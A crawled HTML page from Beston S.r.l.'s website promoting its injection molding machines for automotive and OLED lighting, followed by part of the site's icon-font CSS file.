auto}.boxed{max-width:1200px}.work-item:hover .link_overlay,.dima-team-member:hover .link_overlay,.post-img:hover .link_overlay,.isotope-item .post-img:hover .link_overlay{background:#ff5733}.work-item:hover .link_overlay ul a:hover,.dima-team-member:hover .link_overlay ul a:hover,.post-img:hover .link_overlay ul a:hover,.dima-product:hover .link_overlay ul a:hover{color:#ff5733}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav>li,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end>li{height:110px;line-height:110px}.dima-navbar-wrap.desk-nav.fixed .dima-navbar nav .dima-nav-end > li,.dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li{height:70px;line-height:70px}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li:last-child > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li:last-child > a{padding-right:0}.dima-navbar-wrap.desk-nav.fixed .dima-navbar nav .dima-nav-end .cart_wrapper .start-border:before{height:40px !important}.dima-navbar-wrap.desk-nav.dima-topbar-active{height:144px !important}.dima-navbar-wrap.desk-nav.dima-topbar-active.fixed{height:104px !important}.dima-navbar-wrap.desk-nav{height:110px}.dima-navbar-wrap.desk-nav.fixed{height:70px !important}.dima-navbar-wrap.desk-nav.dima-navbar-top{height:auto !important}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width{top:110px}.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar .logo-cenetr .logo{height:110px}.dima-navbar-wrap.desk-nav.dima-navbar-center.fixed .logo-cenetr .logo{height:70px}.dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu,.dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu{top:70px}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .cart_wrapper .start-border:before{max-height :78px;height :78px}.dima-navbar-wrap.desk-nav .dima-navbar.fix_nav.fixed nav .dima-nav-end .cart_wrapper .start-border:before{max-height :38px}.dima-navbar-wrap.desk-nav.fixed.dima-topbar-active{max-height:104px !important}.mobile-nav.dima-navbar-wrap .dima-btn-nav,.dima-navbar,.dima-navbar-wrap.desk-nav .dima-navbar,.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical,.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar nav{background-color:#ffffff}.mobile-nav.dima-navbar-wrap .dima-btn-nav{border:1px solid #707070;;color:#707070;}.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav{background-color:#fafafa}.dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar{background-color:rgba(40,44,55,0.01)}.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav>li>a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a{color:#707070}.dima-navbar-wrap.desk-nav .fix_nav,.dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav{background-color:#ffffff}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}.dima-topbar{background-color:#fafafa}.dima-topbar,.dima-topbar li a,.dima-topbar .card a,.dima-topbar i{color:#707070}.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end>li>a:hover,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a:hover,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.active > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a:hover{color:#0303af}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu{background-color:#ffffff}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu a{color:#707070}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu a:hover,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu a:hover{color:rgba(3,3,175,0.97)}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu{box-shadow:0 3px 5px rgba(0,0,0,0.25),inset 0 2px 0px rgba(3,3,175,0.97)}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width .sub-menu{-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.25),inset -2px 0px 0px rgba(3,3,175,0.97);box-shadow:0 3px 5px rgba(0,0,0,0.25),inset -2px 0px 0px rgba(3,3,175,0.97)}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a{font-family:"Lato","Helvetica Neue",Helvetica,sans-serif;font-size:14px;line-height:16px}.dima-topbar,.header-vertical.text-center{font-family:"Lato","Helvetica Neue",Helvetica,sans-serif}.dima-navbar-wrap.desk-nav .dima-navbar .logo img{width:88px}.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .badge-number,.dima-navbar-wrap.desk-nav .dima-navbar nav .badge-number{background:#0303af}.top-footer .widget .widget-title{color:#ffffff;font-size:18px;font-weight:bold;font-style:normal;text-transform:inherit;text-decoration:none;}.widget.widget_recent_entries a:hover,.widget.widget_categories a:hover,.widget.widget_meta a:hover,.widget.widget_layered_nav a:hover,.widget.widget_nav_menu a:hover,.widget.widget_archive a:hover,.widget.widget_pages a:hover,.widget.twitter-widget a:hover,.widget.widget_rss a:hover,.widget.widget_product_categories a:hover,.widget.widget_recent_comments a:hover{color:#000000}.top-footer .widget,.top-footer .widget p{font-size:14px;color:#707070;font-weight:normal;font-style:normal;text-transform:inherit;text-decoration:none;}.top-footer .widget_shopping_cart_content .amount,.top-footer .widget_shopping_cart_content .product-title,.top-footer .product_list_widget .amount,.top-footer .product_list_widget .product-title{color:#a1a1a1}.top-footer p{color:#707070}.top-footer .widget li .post-date{color:#707070}.top-footer .widget .product_list_widget li,.top-footer .widget.widget_recent_entries ul li,.top-footer .widget.widget_recent_entries ol li,.top-footer .widget.widget_categories ul li,.top-footer .widget.widget_categories ol li,.top-footer .widget.widget_meta ul li,.top-footer .widget.twitter-widget ul li,.top-footer .widget.widget_meta ol li,.top-footer .widget.widget_rss ul li,.top-footer .widget.widget_layered_nav ul li,.top-footer .widget.widget_layered_nav ol li,.top-footer .widget.widget_nav_menu ul li,.top-footer .widget.widget_nav_menu ol li,.top-footer .widget.widget_archive ul li,.top-footer .widget.widget_archive ol li,.top-footer .widget.widget_pages ul li,.top-footer .widget.widget_pages ol li,.top-footer .widget.widget_product_categories ul li,.top-footer .widget.widget_product_categories ol li,.top-footer .widget.widget_recent_comments ul li,.top-footer .widget.widget_recent_comments ol li{border-top:1px solid #363636}.top-footer .widget ul li a,.top-footer .widget ol li a{color:#a1a1a1}.dima-sidebar .widget .widget-title{font-size:18px;font-weight:bold;font-style:normal;text-transform:inherit;text-decoration:none;}.dima-sidebar .widget,.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{font-size:14px;font-weight:normal;font-style:normal;text-transform:inherit;text-decoration:none;}.top-footer{background:#252525}footer.dima-footer,footer.dima-footer .copyright p{background-color:#1c1c1a;color:#a1a1a1}footer.dima-footer .copyright a,footer.dima-footer a{color:#0303af}</style></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-5555 wp-theme-okab full-width dima-navbar-static-active wpb-js-composer js-comp-ver-5.1.1 vc_responsive dima-shortcodes-version1_2_4">
<div class="all_content">	<header id="header" class="clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="dima-navbar-wrap desk-nav ">
			

	<div class="dima-navbar fix-one " >
				<div class="clearfix dima-nav-fixed"></div>
		<div class="dima-navbar-global container">
			<!-- Nav bar button -->
			<!-- LOGO -->
			<div class="logo">
				<p class="site-title">
						<a class="dima-brand" href="https://www.beston-italy.com/"
	   title="Injection molding machine">
		<img width="100" height="60" class="dima-logo-1x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine"><img width="100" height="60" class="dima-logo-2x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine">
	</a>
					</p>
			</div>
			<!-- Manue -->
			
<nav class="clearfix">

	<ul id="menu-menu-principale" class="dima-nav"><li id="nav-menu-item-5539" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.beston-italy.com/"><span class=" dima-menu-span">HOME</span></a></li>
<li id="nav-menu-item-5566" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5555 current_page_item dima-mega-menu col-1"><a href="https://www.beston-italy.com/lighting/"><span class=" dima-menu-span">APPLICATIONS</span></a></li>
<li id="nav-menu-item-5713" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/ps-tech-series/"><span class=" dima-menu-span">PS Tech Series</span></a></li>
<li id="nav-menu-item-5714" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/s-tech-optic-series/"><span class=" dima-menu-span">S Tech Optic Series</span></a></li>
<li id="nav-menu-item-5542" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/about-us/"><span class=" dima-menu-span">About us</span></a></li>
<li id="nav-menu-item-5795" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/contacts/"><span class=" dima-menu-span">Contacts</span></a></li>
<li><ul class="dima-nav-end"></ul></li></ul>
</nav>



		</div>
		<!-- container -->

		<!-- Search box -->
		<div class="search-box">
			<div class="container">
				<form method="get" id="searchform" class="form-search center-text"
				      action="https://www.beston-italy.com/">
					<input type="text" id="s" placeholder="Start Typing..."
					       name="s">
				</form>

				<div class="close-search-box">
					<a href="#">
						<i class="fa fa-times"></i>
					</a>
				</div>
			</div>
		</div>
		<!-- !Search box -->
	</div>

	
		</div>
		<div class="dima-navbar-wrap mobile-nav">
			

<div class="dima-navbar fix-one ">
		<div class="clearfix dima-nav-fixed"></div>
	<div class="container">
		<!-- Nav bar button -->
		<a class="dima-btn-nav" href="#"><i class="fa fa-bars"></i></a>

		<!-- LOGO -->
		<div class="logo">
			<p>
				
	<a class="dima-brand" href="https://www.beston-italy.com/"
	   title="Injection molding machine">
		<img width="100" height="60" class="dima-logo-1x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine"><img width="100" height="60" class="dima-logo-2x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine">	</a>

				</p>
		</div>
		<!-- Manue -->
		
<nav class="clearfix">
	<ul id="menu-menu-principale-1" class="dima-nav"><li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.beston-italy.com/"><span class=" dima-menu-span">HOME</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5555 current_page_item dima-mega-menu col-1"><a href="https://www.beston-italy.com/lighting/"><span class=" dima-menu-span">APPLICATIONS</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/ps-tech-series/"><span class=" dima-menu-span">PS Tech Series</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/s-tech-optic-series/"><span class=" dima-menu-span">S Tech Optic Series</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/about-us/"><span class=" dima-menu-span">About us</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/contacts/"><span class=" dima-menu-span">Contacts</span></a></li>
<li><ul class="dima-nav-end"></ul></li></ul>    <ul class="dima-nav-end">
				    </ul>
</nav>



	</div>
	<!-- container -->

	<!-- Search box -->
	<div class="search-box">
		<div class="container">
			<form method="get" id="searchform_mobile" class="form-search center-text"
			      action="https://www.beston-italy.com/">
				<input type="text" id="s_mobile" placeholder="Start Typing..."
				       name="s">
			</form>

			<div class="close-search-box">
				<a href="#">
					<i class="fa fa-times"></i>
				</a>
			</div>
		</div>
	</div>
	<!-- !Search box -->
</div>

		</div>
	</header>
	<div class="dima-main clearfix">


	
	<div class="dima-container full" role="main">
		
					<section class="post-5555 page type-page status-publish hentry no-post-thumbnail">
	<div class="post-content">
	<section  class="section" ><div class="page-section-content dark-bg overflow-hidden" ><div class=" background-image-hide background-cover parallax-background" data-parallax-start="0%" data-parallax-center="50%" data-parallax-end="100%" data-bg-image="https://www.beston-italy.com/wp-content/uploads/2017/07/lighting.jpg"></div><div class="dima-section-cover"></div><div class="container page-section"><div class="ok-row "><div  class="ok-xsd-12 ok-md-12 column_parent"     ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell"><div  class="dima-clear" style="padding-bottom:16em"></div><h1  class="dima-custom-heading" ><span style="color: #fff;">Lighting</span></h1></div></div></div></div></div></div></div></section><section  class="section" ><div class="page-section-content "  ><div class="container page-section"><div class="ok-row "><div  class="ok-xsd-12 ok-md-4 column_parent"  data-animate=fadeInLeft  data-delay=400  ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell"><h2  class="dima-custom-heading" ><span style="color: #000000;">The best<br />
for automotive.</span></h2></div></div></div></div><div  class="ok-xsd-12 ok-md-8 column_parent"  data-animate=fadeInUp  data-delay=500  ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell"><h2  class="dima-custom-heading" >Combine smart LED and automotive aesthetics to create great visual effect.</h2><p>Cleanliness and transparent technology of automotive lighting are always associated with each other.<br />
BESTON offers customized clean room solutions to help you produce highly transparent OLED lighting products.</p>
</div></div></div></div></div></div></div></section><section  class="dima-equal section" ><div class="no-padding-section page-section-content  dark-bg"  ><div><div class="ok-row no-margin"><div  class="ok-sd-6 ok-xsd-12 ok-md-8 column_parent"     ><div class="" style="min-height: 360px;"><div class=" background-image-hide background-cover" data-bg-image="https://www.beston-italy.com/wp-content/uploads/2017/07/lighting_bg.jpg"></div><div class="uncoltable page-section"><div class="uncell"></div></div></div></div><div  class="no-bottom-margin   ok-sd-12 ok-xsd-12 ok-md-4 column_parent"     data-bg-color="#0303af"><div class="page-section " style="padding: 100px 100px;"><div class="uncoltable page-section"><div class="uncell"><h4 style="color: #ffffff;">Precision optics</h4>
<p><span style="color: #ffffff;"> Better than all-electric IMM with higher precision and reproducibility.</span></p>
<h4 style="color: #ffffff;">Clean solutions</h4>
<p><span style="color: #ffffff;"> Provide good surface properties with no shrinkage and weld marks, no bubbles and yellowing, etc.</span></p>
<h4 style="color: #ffffff;">Stable quality</h4>
<p><span style="color: #ffffff;"> Low speed high pressure technology to ensure the best quality.</span></p>
<h4 style="color: #ffffff;">Designer’s favourite</h4>
<p><span style="color: #ffffff;"> Offer greater design freed.</span></p>
<a   data-direction="down" class="dima-button di_white  dima-btn-no-rounded stroke dima-btn-small"  href="#"    >SOLUTION INQUIRY</a></div></div></div></div></div></div></div></section><section  class="section" ><div class="page-section-content "  data-bg-color="#fafafa"><div class="container page-section"><div class="ok-row "><div  class="ok-xsd-12 ok-md-4 column_parent"  data-animate=fadeInLeft  data-delay=400  ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell"><h2  class="dima-custom-heading" >Gallery</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Discover our lighting solutions.</p>

		</div>
	</div>
</div></div></div></div><div  class="ok-xsd-12 ok-md-8 column_parent"  data-animate=fadeInUp  data-delay=500  ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell">		        <div id="dima-isotope-container" class="false dima-isotope-container boxed-blog blog-list" >
			
<article class=" isotope-item ok-md-6 ok-sd-6 ok-xsd-12 post-2841 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	
			<div class="post-img"><div class=" post-feature"><a href="https://www.beston-italy.com/dima-portfolio/2841/"><img fetchpriority="high" decoding="async" width="585" height="325" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_1-585x325.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_1.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_1-300x167.jpg 300w" sizes="(max-width: 585px) 100vw, 585px" /></a></div></div>	
</article>

<article class=" isotope-item ok-md-6 ok-sd-6 ok-xsd-12 post-2839 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	
			<div class="post-img"><div class=" post-feature"><a href="https://www.beston-italy.com/dima-portfolio/ktab-maftoh/"><img decoding="async" width="585" height="325" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_2-585x325.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_2.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_2-300x167.jpg 300w" sizes="(max-width: 585px) 100vw, 585px" /></a></div></div>	
</article>

<article class=" isotope-item ok-md-6 ok-sd-6 ok-xsd-12 post-2835 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	
			<div class="post-img"><div class=" post-feature"><a href="https://www.beston-italy.com/dima-portfolio/2835/"><img decoding="async" width="585" height="335" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-585x335.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-300x172.jpg 300w" sizes="(max-width: 585px) 100vw, 585px" /></a></div></div>	
</article>

<article class=" isotope-item ok-md-6 ok-sd-6 ok-xsd-12 post-2831 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	
			<div class="post-img"><div class=" post-feature"><a href="https://www.beston-italy.com/dima-portfolio/2831/"><img loading="lazy" decoding="async" width="585" height="335" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting4-1-585x335.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting4-1.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting4-1-300x172.jpg 300w" sizes="auto, (max-width: 585px) 100vw, 585px" /></a></div></div>	
</article>
        </div>
						</div></div></div></div></div></div></div></section>
	</div>
</section>						</div>
	

	
</div>

<!-- TOP FOOTER -->
	<div class="top-footer">
		<div class="container">
			<div class="ok-row">
				<div class="ok-md-6 ok-xsd-12 ok-sd-6 dima-widget"><div id="media_image-2" class="widget widget_media_image"><img width="100" height="60" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" class="image wp-image-5978  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Founded by Beston International Group Ltd. in the UK, Ningbo Beston Mechanical Technology Co., Ltd. has built up a high reputation and brand trustworthiness in injection molding industry through protracted and unremitting efforts. We are capable of meeting customers’ needs and winning customer trust in all aspects such as machine performance, quality, reasonable solutions and budget.</p>

</div>
		</div><div id="dima_social_widget-2" class="widget social-icons-widget">		<div class="social-media social-medium circle-social ">
			<ul class="inline clearfix">
							</ul>
		</div>
		</div></div><div class="ok-md-6 ok-xsd-12 ok-sd-6 dima-widget"><div id="text-4" class="widget widget_text"><h5 class="widget-title">CONTACT US</h5>			<div class="textwidget"><p><strong>BESTON Srl</strong><br />
<strong>Sede Legale</strong><br />
Via Padre O. Marcolini, 10<br />
I-25126 Brescia<br />
<a href="mailto:sales@beston-italy.com">sales@beston-italy.com</a></p>
<p><strong>Unità Operativa</strong><br />
Via Don Bergomi, 30/34<br />
I-25030 Castel Mella (BS)</p>
<p><strong>P.Iva</strong> 03828340988<br />
<strong>Tel</strong> +39 030 528 0221</p>
<p>REA BS-566396</p>

</div>
		</div></div>			</div>
		</div>
	</div>

<!--! TOP FOOTER -->
<footer class="dima-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="container">

					<div class="copyright text-center">
				Copyright © 2017-2024 Beston S.r.l.			</div>
		
		
	</div>
</footer>



<a class="scroll-to-top off" href="#" id="scrollToTop">
	<i class="fa fa-angle-up"></i>
</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/okab\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.beston-italy.com/lighting/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.beston-italy.com/wp-content/plugins/dima_shortcodes/js/dima-shortcodes.js" id="dima-shortcodes-site-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/module/owl.carousel.js" id="dima-owl-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/simple-line-icons.css
body_size: 2405
content:
@font-face { font-family: "simple-line-icons"; src: url("../fonts/Simple-Line-Icons/Simple-Line-Icons.eot?v=2.3.1"); src: url("../fonts/Simple-Line-Icons/Simple-Line-Icons.eot?#iefix&v=2.3.1") format("embedded-opentype"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.ttf?v=2.3.1") format("truetype"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.woff2?v=2.3.1") format("woff2"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.woff?v=2.3.1") format("woff"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.svg?v=2.3.1#simple-line-icons") format("svg"); font-weight: normal; font-style: normal; }

.simple-icon-user, .simple-icon-people, .simple-icon-user-female, .simple-icon-user-follow, .simple-icon-user-following, .simple-icon-user-unfollow, .simple-icon-login, .simple-icon-logout, .simple-icon-emotsmile, .simple-icon-phone, .simple-icon-call-end, .simple-icon-call-in, .simple-icon-call-out, .simple-icon-map, .simple-icon-location-pin, .simple-icon-direction, .simple-icon-directions, .simple-icon-compass, .simple-icon-layers, .simple-icon-menu, .simple-icon-list, .simple-icon-options-vertical, .simple-icon-options, .simple-icon-arrow-down, .simple-icon-arrow-left, .simple-icon-arrow-right, .simple-icon-arrow-up, .simple-icon-arrow-up-circle, .simple-icon-arrow-left-circle, .simple-icon-arrow-right-circle, .simple-icon-arrow-down-circle, .simple-icon-check, .simple-icon-clock, .simple-icon-plus, .simple-icon-minus, .simple-icon-close, .simple-icon-organization, .simple-icon-trophy, .simple-icon-screen-smartphone, .simple-icon-screen-desktop, .simple-icon-plane, .simple-icon-notebook, .simple-icon-mustache, .simple-icon-mouse, .simple-icon-magnet, .simple-icon-energy, .simple-icon-disc, .simple-icon-cursor, .simple-icon-cursor-move, .simple-icon-crop, .simple-icon-chemistry, .simple-icon-speedometer, .simple-icon-shield, .simple-icon-screen-tablet, .simple-icon-magic-wand, .simple-icon-hourglass, .simple-icon-graduation, .simple-icon-ghost, .simple-icon-game-controller, .simple-icon-fire, .simple-icon-eyeglass, .simple-icon-envelope-open, .simple-icon-envelope-letter, .simple-icon-bell, .simple-icon-badge, .simple-icon-anchor, .simple-icon-wallet, .simple-icon-vector, .simple-icon-speech, .simple-icon-puzzle, .simple-icon-printer, .simple-icon-present, .simple-icon-playlist, .simple-icon-pin, .simple-icon-picture, .simple-icon-handbag, .simple-icon-globe-alt, .simple-icon-globe, .simple-icon-folder-alt, .simple-icon-folder, .simple-icon-film, .simple-icon-feed, .simple-icon-drop, .simple-icon-drawer, .simple-icon-docs, .simple-icon-doc, .simple-icon-diamond, .simple-icon-cup, .simple-icon-calculator, .simple-icon-bubbles, .simple-icon-briefcase, .simple-icon-book-open, .simple-icon-basket-loaded, .simple-icon-basket, .simple-icon-bag, .simple-icon-action-undo, .simple-icon-action-redo, .simple-icon-wrench, .simple-icon-umbrella, .simple-icon-trash, .simple-icon-tag, .simple-icon-support, .simple-icon-frame, .simple-icon-size-fullscreen, .simple-icon-size-actual, .simple-icon-shuffle, .simple-icon-share-alt, .simple-icon-share, .simple-icon-rocket, .simple-icon-question, .simple-icon-pie-chart, .simple-icon-pencil, .simple-icon-note, .simple-icon-loop, .simple-icon-home, .simple-icon-grid, .simple-icon-graph, .simple-icon-microphone, .simple-icon-music-tone-alt, .simple-icon-music-tone, .simple-icon-earphones-alt, .simple-icon-earphones, .simple-icon-equalizer, .simple-icon-like, .simple-icon-dislike, .simple-icon-control-start, .simple-icon-control-rewind, .simple-icon-control-play, .simple-icon-control-pause, .simple-icon-control-forward, .simple-icon-control-end, .simple-icon-volume-1, .simple-icon-volume-2, .simple-icon-volume-off, .simple-icon-calendar, .simple-icon-bulb, .simple-icon-chart, .simple-icon-ban, .simple-icon-bubble, .simple-icon-camrecorder, .simple-icon-camera, .simple-icon-cloud-download, .simple-icon-cloud-upload, .simple-icon-envelope, .simple-icon-eye, .simple-icon-flag, .simple-icon-heart, .simple-icon-info, .simple-icon-key, .simple-icon-link, .simple-icon-lock, .simple-icon-lock-open, .simple-icon-magnifier, .simple-icon-magnifier-add, .simple-icon-magnifier-remove, .simple-icon-paper-clip, .simple-icon-paper-plane, .simple-icon-power, .simple-icon-refresh, .simple-icon-reload, .simple-icon-settings, .simple-icon-star, .simple-icon-symbol-female, .simple-icon-symbol-male, .simple-icon-target, .simple-icon-credit-card, .simple-icon-paypal, .simple-icon-social-tumblr, .simple-icon-social-twitter, .simple-icon-social-facebook, .simple-icon-social-instagram, .simple-icon-social-linkedin, .simple-icon-social-pinterest, .simple-icon-social-github, .simple-icon-social-google, .simple-icon-social-reddit, .simple-icon-social-skype, .simple-icon-social-dribbble, .simple-icon-social-behance, .simple-icon-social-foursqare, .simple-icon-social-soundcloud, .simple-icon-social-spotify, .simple-icon-social-stumbleupon, .simple-icon-social-youtube, .simple-icon-social-dropbox { font-family: "simple-line-icons"; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.simple-icon-user:before { content: "\e005"; }

.simple-icon-people:before { content: "\e001"; }

.simple-icon-user-female:before { content: "\e000"; }

.simple-icon-user-follow:before { content: "\e002"; }

.simple-icon-user-following:before { content: "\e003"; }

.simple-icon-user-unfollow:before { content: "\e004"; }

.simple-icon-login:before { content: "\e066"; }

.simple-icon-logout:before { content: "\e065"; }

.simple-icon-emotsmile:before { content: "\e021"; }

.simple-icon-phone:before { content: "\e600"; }

.simple-icon-call-end:before { content: "\e048"; }

.simple-icon-call-in:before { content: "\e047"; }

.simple-icon-call-out:before { content: "\e046"; }

.simple-icon-map:before { content: "\e033"; }

.simple-icon-location-pin:before { content: "\e096"; }

.simple-icon-direction:before { content: "\e042"; }

.simple-icon-directions:before { content: "\e041"; }

.simple-icon-compass:before { content: "\e045"; }

.simple-icon-layers:before { content: "\e034"; }

.simple-icon-menu:before { content: "\e601"; }

.simple-icon-list:before { content: "\e067"; }

.simple-icon-options-vertical:before { content: "\e602"; }

.simple-icon-options:before { content: "\e603"; }

.simple-icon-arrow-down:before { content: "\e604"; }

.simple-icon-arrow-left:before { content: "\e605"; }

.simple-icon-arrow-right:before { content: "\e606"; }

.simple-icon-arrow-up:before { content: "\e607"; }

.simple-icon-arrow-up-circle:before { content: "\e078"; }

.simple-icon-arrow-left-circle:before { content: "\e07a"; }

.simple-icon-arrow-right-circle:before { content: "\e079"; }

